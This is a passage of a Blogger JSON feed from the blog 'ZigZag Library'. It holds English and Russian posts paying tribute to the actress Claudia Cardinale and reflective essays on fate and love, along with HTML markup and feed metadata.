src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFak7pYvfIYzA6GWsCl4-uIO7WHo6OWGbKJIWX_agzRmUQknNfPYEEpO4TA3amCqeVxM7T2TtUzSRNJJwcQe2ttM4UvAChAQhdwviiubI3JJZ2Nd9J-jDxpIuxr68r9egtQvYQsjclqZgB3fLk-RP6iDbLF9LYg7XBeJU4pq6cH-FyBV5CRR0qR9UAn_Oe\/w640-h360\/K-K-4-min.jpg\" title=\"A legend of Italian cinema\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EThe\nlegend of Italian cinema, who inspired several generations - Claudia Cardinale\nwas born in Tunisia. The Italian woman is a muse of filmmakers of the rank of\nLuchino Visconti, Federico Fellini and Luigi Comencini. She captivates the\naudience with her passionate gaze. And over the years her name has become\nsynonymous with beauty for several generations.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EIn her\ncareer, Claudia Cardinale has 175 films, with the festivals in Berlin and Venice\nhaving distinguished her work. Cardinale played with the greatest actors of the\n20th century.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EShe captivated viewers all over the world with her sensual\nseductive vision, which turned her into a muse of Luchino Visconti and Federico\nFellini\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EThe\nicon of cinema from the 60s Claudia Cardinale\u0026nbsp;died at the age of 87. The\nstar passed away in Nemours, near Paris, in the presence of her children, her\nagent told AFP.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EShe\nleaves us a legacy of a free and inspired woman, both as a person and as an\nartist. Cardinale captivated audiences around the world with her sensual,\nseductive vision, which made her a muse for Luchino Visconti and Federico\nFellini.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EWith\nher stormy beauty and husky voice, Cardinale not only enchanted the greatest\nItalian directors, but also played with most leading actors – from Burt\nLancaster to Alain Delon and Henry Fonda.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003ECardinale\nwas a staunch advocate for women’s rights and in 2000 was appointed UNESCO\nGoodwill Ambassador for her commitment to the cause of women and girls.\u003Cspan style=\"text-indent: 20pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E“I have been very lucky. This job has given me many lives\nand the opportunity to use my fame for the benefit of many causes,” says\nCardinale.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EClaudia Cardinale passed away on September 23, 2025 at the\nage of 87.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003EPlease rate my work and vote for my blog on:\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/6282389574431895442\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/a-legend-of-italian-cinema.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/6282389574431895442"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/6282389574431895442"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/a-legend-of-italian-cinema.html","title":"A legend of Italian cinema"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFak7pYvfIYzA6GWsCl4-uIO7WHo6OWGbKJIWX_agzRmUQknNfPYEEpO4TA3amCqeVxM7T2TtUzSRNJJwcQe2ttM4UvAChAQhdwviiubI3JJZ2Nd9J-jDxpIuxr68r9egtQvYQsjclqZgB3fLk-RP6iDbLF9LYg7XBeJU4pq6cH-FyBV5CRR0qR9UAn_Oe\/s72-w640-h360-c\/K-K-4-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-3765144534243213948"},"published":{"$t":"2025-10-27T09:29:00.023+02:00"},"updated":{"$t":"2025-11-11T09:34:20.555+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Ru"}],"title":{"type":"text","$t":"Легенда итальянского кино"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Легенда итальянского кино\" border=\"0\" data-original-height=\"1028\" data-original-width=\"1600\" height=\"412\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAp0uFyE6DgHdqWGnqwI1mBuLKSJli_n9BIDC0DvZTH7v4uBpvyFDeeECTdCJCFcW0wqf8FjxPtj8TchfHI9I3TZUvzC3JtBhTAAnjQK7dvwfAoDDV3KvMVHfBvs_Hg7ZefHZP5rh39R0tojHz76u6eJyD29UQtn2mXBRu3tQn_wG_95PFwD8yo5ZX-QYH\/w640-h412\/K-K-0-0-0-min.jpg\" title=\"Легенда итальянского кино\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EЛегенда\nитальянского кино, вдохновившая несколько поколений, Клаудия Кардинале родилась\nв Тунисе. Итальянка – муза таких режиссёров, как Лукино Висконти, Федерико\nФеллини и Луиджи Коменчини. Она пленяет зрителей своим страстным взглядом. И с\nгодами её имя стало синонимом красоты для нескольких поколений.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EЗа свою\nкарьеру Клаудия Кардинале снялась в 175 фильмах, отмеченных кинофестивалями в\nБерлине и Венеции. Кардинале играла с величайшими актёрами XX века.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EОна\nпокорила зрителей по всему миру своим чувственным, соблазнительным видением,\nкоторое сделало ее музой Лукино Висконти и Федерико Феллини.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EИкона кино\n60-х годов Клаудия Кардинале скончалась в возрасте 87 лет. Звезда скончалась в\nНемуре, недалеко от Парижа, в присутствии своих детей, сообщил агентству AFP ее\nагент.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EОна\nоставила нам наследие свободной и вдохновенной женщины, и как человека, и как\nхудожника. Кардинале покорила зрителей по всему миру своим чувственным,\nсоблазнительным видением, что сделало ее музой Лукино Висконти и Федерико\nФеллини.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EБлагодаря\nсвоей бурной красоте и хриплому голосу, Кардинале не только очаровывала\nвеличайших итальянских режиссеров, но и играла с большинством ведущих актеров —\nот Берта Ланкастера до Алена Делона и Генри Фонды.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EКардинале\nбыла убеждённой защитницей прав женщин и в 2000 году была назначена послом\nдоброй воли ЮНЕСКО за свою преданность делу женщин и девочек.\u003Cspan style=\"text-indent: 20pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E«Мне очень повезло. Эта работа подарила мне множество жизней\nи возможность использовать свою известность во благо многих дел», — говорит\nКардинале.\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Легенда итальянского кино\" border=\"0\" data-original-height=\"3000\" data-original-width=\"1820\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTAMfyM1ru-3DdVXN7uQRZkxQTqoq25nxrsBe7PrKtz5TaWMhzN3H8XxCl46MPcoPLuIla4HDVM-e-Vl0NjXDxXiJzxMQ1NxEsigo8gowOmAOsrx3rzUTpeFA6szmOiFqYiL6qdTxr5XXgu01T9oFSf2-KezvBpRvWH0ZTxeeUz-VYg2uMSCvdBPwkZvMC\/w388-h640\/K-K-1-min.jpg\" title=\"Легенда итальянского кино\" width=\"388\" \/\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EКлаудия Кардинале скончалась 23 сентября 2025 года в\nвозрасте 87 лет.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EP.S. Вам было приятно? Делитесь этой записью с друзьями!\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/3765144534243213948\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/legenda-italyanskogo-kino.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3765144534243213948"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3765144534243213948"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/legenda-italyanskogo-kino.html","title":"Легенда итальянского кино"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAp0uFyE6DgHdqWGnqwI1mBuLKSJli_n9BIDC0DvZTH7v4uBpvyFDeeECTdCJCFcW0wqf8FjxPtj8TchfHI9I3TZUvzC3JtBhTAAnjQK7dvwfAoDDV3KvMVHfBvs_Hg7ZefHZP5rh39R0tojHz76u6eJyD29UQtn2mXBRu3tQn_wG_95PFwD8yo5ZX-QYH\/s72-w640-h412-c\/K-K-0-0-0-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-1703322920788298847"},"published":{"$t":"2025-10-26T08:46:00.015+02:00"},"updated":{"$t":"2025-11-04T08:50:11.412+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-En"}],"title":{"type":"text","$t":"Why do we always blame Fate"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Why do we always blame Fate\" border=\"0\" data-original-height=\"335\" data-original-width=\"640\" height=\"336\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg59TacZUKij-3Myqus7f2sNZ8esJBBLrZncgJh3lABTrKIef2jG0nV9nl3rRWO8IVKrrNwPtL5u7sE5jbXULzjHVF_eZxCRu8cnqk-N7A4wXEEVlpHdWi6bFn80UAqic8wgThfk7a4ZDZV93zVSAhcLotPcJkjNeZveIX7BwlP2HXo_ob3BCTYnhrM_hw1\/w640-h336\/sadba-2-min.jpg\" title=\"Why do we always blame Fate\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; There are people who feel a strong attraction to each other,\nbut despite this, a connection does not work out. There are people whose views\non life, the world, their feelings overlap, and yet a connection does not work\nout. There are meetings where you feel the other person's breathing as if it\nwere part of your own breathing. You feel the beats of the other person's heart\nas if it were beating inside you. There are longings and desires that remain\nunfulfilled. Sometimes out of fear, sometimes out of excessive ego. There are\npeople who strip their soul in front of you. And people who make yours pulsate\n- without a touch, without a word, without a breath. The mere presence of the\nother makes your skin crawl. There are people who have an influence on each\nother. Call it chemistry. Call them soulmates. Call them whatever you want. But\nthere are connections between such people that never work out and somewhere in\nspace they are destined to cross paths.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Don't make the mistake of thinking it's fate. Don't blame\nit. We all change this ill-mannered lady with the choices we make every day.\nShe simply listens to us. There are people who, although they were created to\nmeet, take different directions. Not because of karma, but because of personal\nchoice. Because the feeling they bring to each other is so strong that they are\nafraid to continue. And they stop. At some point in the chat. At the first\nglass of wine. At the first meeting. Such disagreements are bitter for a long\ntime. And how stupid people must be, after this ungrateful Fate, which we\nconstantly blame, shoves our soulmate right in our face, and we throw it away.\nWe avoid something we have, while others spend their entire lives searching for\nit.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; People are afraid of their souls. In a time when we are used\nto bodies being offered for nothing, it is much easier to ask for the body of\nanother. That way you have no responsibility to this person. Tonight you have\none flesh, without feelings.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; The soul is different. The soul experiences emotions. She is\nsad, she is happy, capricious. She wants a different kind of caress and\nattention that few have time to give her. We have become primitive,\nself-centered. We expect love, but we run away from it. We know how to unlock\nthe animal, but not the human. We are not ashamed to seek sex, but we are\nashamed to seek love. What a pity.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; And we were born for so much more. And we can do so much\nmore. And we are content with so little. Really, how pitiful, how pitiful.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003EPlease rate my work and vote for my blog on:\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/1703322920788298847\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/why-do-we-always-blame-fate.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/1703322920788298847"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/1703322920788298847"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/why-do-we-always-blame-fate.html","title":"Why do we always blame Fate"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg59TacZUKij-3Myqus7f2sNZ8esJBBLrZncgJh3lABTrKIef2jG0nV9nl3rRWO8IVKrrNwPtL5u7sE5jbXULzjHVF_eZxCRu8cnqk-N7A4wXEEVlpHdWi6bFn80UAqic8wgThfk7a4ZDZV93zVSAhcLotPcJkjNeZveIX7BwlP2HXo_ob3BCTYnhrM_hw1\/s72-w640-h336-c\/sadba-2-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-7950591321432119333"},"published":{"$t":"2025-10-26T08:41:00.023+02:00"},"updated":{"$t":"2025-11-04T08:46:25.008+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Ru"}],"title":{"type":"text","$t":"Почему мы всегда виним Судьбу"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Почему мы всегда виним Судьбу\" border=\"0\" data-original-height=\"462\" data-original-width=\"600\" height=\"492\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjDUFrxhj6jJaQ3n6Ytn4NPXk7xjyfm68XfAjKKp5NbNjWVQ4EmQ_E3lfYgbVvGqgsJ3gAN_29F_axT5ycT44TXaazcJLN-3RCBWcfymCdgIOLgsGf68TOhgGk81n58Pp3MSuWw9DK00LCCwid7ilh_3GbGFjJRuN4Zk0AI1rBjsCjiKvt5HQ1IrrBF-fT\/w640-h492\/sadba-5-min.jpg\" title=\"Почему мы всегда виним Судьбу\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Есть люди, которые испытывают сильное влечение друг к другу,\nно, несмотря на это, связь не складывается. Есть люди, чьи взгляды на жизнь,\nмир, чувства совпадают, и всё же связь не складывается. Бывают встречи, где вы\nчувствуете дыхание другого человека, как будто это часть вашего собственного.\nВы чувствуете биение его сердца, как будто оно бьётся внутри вас. Есть тоски и\nжелания, которые остаются неисполненными. Иногда из-за страха, иногда из-за\nчрезмерного эго. Есть люди, которые обнажают перед вами свою душу. И люди,\nкоторые заставляют вашу пульсировать – без прикосновения, без слова, без\nвздоха. Одно лишь присутствие другого вызывает мурашки по коже. Есть люди,\nкоторые влияют друг на друга. Называйте это химией. Называйте их родственными\nдушами. Называйте их как угодно. Но между такими людьми бывают связи, которые\nникогда не складываются, и где-то в пространстве их пути суждено пересечься.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Не совершайте ошибку, думая, что это судьба. Не вините её.\nМы все меняем эту невоспитанную даму своим ежедневным выбором. Она просто\nслушает нас. Есть люди, которые, хотя и созданы для встречи, идут разными\nпутями. Не из-за кармы, а из-за личного выбора. Потому что чувство, которое они\nиспытывают друг к другу, настолько сильно, что они боятся продолжать. И они\nостанавливаются. В какой-то момент общения. При первом бокале вина. При первой\nвстрече. Такие разногласия долго остаются горькими. И какими же глупыми должны\nбыть люди после того, как эта неблагодарная Судьба, которую мы постоянно виним,\nсует нам в лицо нашу вторую половинку, и мы её отбрасываем. Мы избегаем того,\nчто имеем, в то время как другие тратят всю жизнь на его поиски.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Люди боятся своих душ. Во времена, когда мы привыкли к тому,\nчто тела предлагаются даром, гораздо проще просить тело другого. Так ты не\nнесёшь ответственности перед этим человеком. Сегодня вечером у вас одна плоть,\nбез чувств.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Душа другая. Душа испытывает эмоции. Она грустит, она радуется,\nона капризна. Она хочет другой ласки и внимания, которые мало у кого есть время\nей дать. Мы стали примитивными, эгоистичными. Мы ждём любви, но бежим от неё.\nМы умеем разбудить животное, но не человеческое. Мы не стыдимся искать секса,\nно стыдимся искать любви. Какая жалость.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; А мы рождены для гораздо большего. И мы можем гораздо\nбольше. И довольствуемся таким малым. Как жаль, как жаль.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;P.S. Вам было приятно? Делитесь этой записью с друзьями!\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/7950591321432119333\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/11\/pochemu-my-vsegda-vinim-sudbu.html#comment-form","title":"0 